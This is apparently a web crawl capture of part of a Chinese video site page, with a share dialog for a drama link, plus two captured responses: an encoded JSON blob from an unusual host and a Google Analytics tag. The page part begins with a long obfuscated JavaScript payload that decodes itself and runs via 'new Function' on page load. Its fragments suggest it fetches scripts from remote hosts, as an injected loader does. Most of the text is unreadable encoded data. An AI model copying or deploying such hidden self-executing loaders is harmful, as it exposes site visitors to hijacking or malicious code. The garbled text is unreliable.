l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《都市神医：七个师姐保我无敌》https://www.enbangdz.com/video/292383.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110gc.amvu4a.com:8005/d/4085?t=0.9513802193208087
body_size: 1118
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{QK@o}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m(5fhLh_m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.enbangdz.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7ER0ZPTJ79\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7ER0ZPTJ79\');");
document.writeln("</script>");